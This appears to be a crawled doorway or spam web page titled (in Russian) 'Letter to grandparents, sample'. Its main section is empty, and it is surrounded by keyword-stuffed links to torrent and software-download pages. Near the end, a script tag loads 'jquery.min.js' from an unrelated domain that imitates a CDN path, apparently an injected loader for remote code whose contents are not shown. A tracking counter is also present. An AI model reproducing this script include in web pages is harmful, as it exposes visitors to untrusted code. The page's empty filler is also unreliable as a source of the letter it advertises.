

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://baeraengie.rendertoolbox.org/r89-pismo-babushke-i-dedushke-obrazec.html
body_size: 1836
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Письмо бабушке и дедушке образец - baeraengie.rendertoolbox.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">baeraengie.rendertoolbox.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Письмо бабушке и дедушке образец</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r89-ne-otkryvaetsya-pdf-format.html">Не открывается pdf формат</a></li>
                                <li><a href="r89-zhurnal-ucheta-ognetushiteley-rb.html">Журнал учета огнетушителей рб</a></li>
                                <li><a href="r89-windows-7-skachat-zvukovoy-drayver.html">Windows 7 скачать звуковой драйвер</a></li>
                                <li><a href="r89-zhigunov-tri-mushketera-aktery.html">Жигунов три мушкетера актеры</a></li>
                                <li><a href="r89-igra-dalnoboyschiki-5-torrent.html">Игра дальнобойщики 5 торрент</a></li>
                                <li><a href="r89-gogol-strashnaya-mest-chitat-onlayn-kratkoe-soderzhanie.html">Гоголь страшная месть читать онлайн краткое содержание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-skachat-sistemnye-zvuki-na-android.html">Скачать системные звуки на android</a></li>
                                            <li><a href="r89-slovarnaya-rabota-po-teme-osen.html">Словарная работа по теме осень</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-papa-roach-skachat-vse-albomy-torrent.html">Papa roach скачать все альбомы торрент</a></li>
                                            <li><a href="r89-kniga-oboroten-iz-bolot.html">Книга оборотень из болот</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-drayv-2011-skachat-torrent.html">Драйв 2011 скачать торрент</a></li>
                                            <li><a href="r89-skachat-simulyator-samoletov-vtoroy-mirovoy-torrent.html">Скачать симулятор самолетов второй мировой торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-sumerki-uchenika-chast-2.html">Сумерки ученика часть 2</a></li>
                                            <li><a href="r89-windows-xp-sp1-rus-original-skachat-torrent.html">Windows xp sp1 rus оригинал скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
